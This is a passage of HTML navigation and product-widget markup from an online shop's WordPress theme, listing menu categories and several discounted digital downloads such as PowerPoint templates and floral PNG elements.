			<li id="nav-menu-item-13965" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bathroom Lighting</a></li>
			<li id="nav-menu-item-13966" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Outdoor Lighting</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13967" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">GARDEN &#038; OUTDOORS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13968" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Garden Furniture</a></li>
			<li id="nav-menu-item-13969" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lawn Mowers</a></li>
			<li id="nav-menu-item-13970" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pressure Washers</a></li>
			<li id="nav-menu-item-13971" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">All arden Tools &#038; Equipment</a></li>
			<li id="nav-menu-item-13972" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecure &#038; Outdoor Dining</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13973" class="menu-block custom-garden-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="1"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1054"><style>.wpb_custom_0871ede7ebc15ea9b75329ed7f486adf .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_0871ede7ebc15ea9b75329ed7f486adf porto-productsz4f5"><style scope="scope">.page-wrapper .porto-gb-2379003a96bf14f4672acc71e356e1e5{margin-bottom:-4px;padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-b58eb4defe93f251c32be0c6c2af2575{margin-right:20px;width:80px;}.page-wrapper .porto-gb-c3309eb5f510ec84df99eeb6ea216650{padding-top:0px;padding-bottom:0px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p{font-size:13px;--porto-fs:13px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 a:hover,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p a:hover{color:var(--porto-primary-color)}.porto-gb-eb40ca2e86d49d851923715092e11f05 .price{font-size:14px;--porto-fs:14px;font-weight:700;}.menu-product-widget .price ins bdi { font-weight: 700;}</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing" style=""><div class="porto-tb-item product product-col post-10824 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-10000-plus-editable-powerpoint-icons first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="10000 Plus Editable Powerpoint icons"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/" class="img-thumbnail"><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg" class="porto-lazyload img-responsive" alt="editable icons" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-600x600.jpeg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-768x768.jpeg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-640x640.jpeg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-400x400.jpeg 400w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1232" height="628" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png 1232w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-600x306.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-1024x522.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-768x391.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-640x326.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-400x204.png 400w" sizes="(max-width: 1232px) 100vw, 1232px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/">10000 Plus Editable Powerpoint icons</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>423.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;423.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6122 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-floral-flower-design-border-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Floral Flower Design Border Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/" class="img-thumbnail"><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/">3D Floral Flower Design Border Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6121 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-flower-maroon-color-floral-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Flower Maroon Color Floral Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/" class="img-thumbnail"><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/">3D Flower Maroon Color Floral Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6564 type-product status-publish has-post-thumbnail product_tag-editable-power-point-template  instock sale downloadable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="44 Different PowerPoint Editable Templates"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/" class="img-thumbnail"><img loading="lazy" width="1741" height="812" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png 1741w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1024x478.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-768x358.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1536x716.png 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-640x298.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-400x187.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1320x616.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-600x280.png 600w" sizes="(max-width: 1741px) 100vw, 1741px" /><img loading="lazy" width="1731" height="842" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg 1731w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1024x498.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-768x374.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1536x747.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-640x311.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-400x195.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1320x642.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-600x292.jpg 600w" sizes="(max-width: 1731px) 100vw, 1731px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/">44 Different PowerPoint Editable Templates</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-4764 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-4th-of-july-independent-dayinstagram-banner-template-customizable product_tag-instagram-banner-template product_tag-instagram-bundle  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="4th of July Independent DayInstagram Banner Template Customizable"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/" class="img-thumbnail"><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/">4th of July Independent DayInstagram Banner Template Customizable</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.85</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;100.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div>
</div></div></div></div></div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13974" class="menu-section-dark bgimg-none menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-2"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="550"><div class="inner" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-4.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;max-width:550px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13975" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="2"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13976" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">INSTRUMENTS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
			<li id="nav-menu-item-13978" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Guitar</a></li>
			<li id="nav-menu-item-13979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Drums Sets</a></li>
			<li id="nav-menu-item-13980" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Percussions</a></li>
			<li id="nav-menu-item-13981" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pedals &#038; Effects</a></li>
			<li id="nav-menu-item-13982" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sound Cards</a></li>
			<li id="nav-menu-item-13983" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Studio Equipments</a></li>
			<li id="nav-menu-item-13984" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Piano &#038; Keyboards</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13985" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">EXTRA</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
			<li id="nav-menu-item-13987" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strings</a></li>
			<li id="nav-menu-item-13988" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Recorders</a></li>
			<li id="nav-menu-item-13989" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Amplifiers</a></li>
			<li id="nav-menu-item-13990" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Accessories</a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14006" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chivas</a></li>
	<li id="nav-menu-item-14004" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Valentines</a></li>
	<li id="nav-menu-item-14001" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Energy Drinks</a></li>
	<li id="nav-menu-item-14005" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Whisky</a></li>
	<li id="nav-menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
	<li id="nav-menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Water &#038; Vegan Soda</a></li>
	<li id="nav-menu-item-14002" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Tea</a></li>
	<li id="nav-menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Wine</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/frozen/">Frozen</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14015" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Coca Cola</a></li>
	<li id="nav-menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ice Cream</a></li>
	<li id="nav-menu-item-14013" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Sour Cream</a></li>
	<li id="nav-menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14014" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Unsalted Butter</a></li>
	<li id="nav-menu-item-14012" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fresh Milk</a></li>
	<li id="nav-menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14010" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Cheese Cubes</a></li>
	<li id="nav-menu-item-14011" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Aubergine</a></li>
	<li id="nav-menu-item-14009" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Brown Egg</a></li>
	<li id="nav-menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Butter</a></li>
	<li id="nav-menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby Tomatoes</a></li>
	<li id="nav-menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a></li>
	<li id="nav-menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chicken Pieces Lemon &#038; Herb</a></li>
	<li id="nav-menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14061" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Eggs</a></li>
	<li id="nav-menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bread</a></li>
	<li id="nav-menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
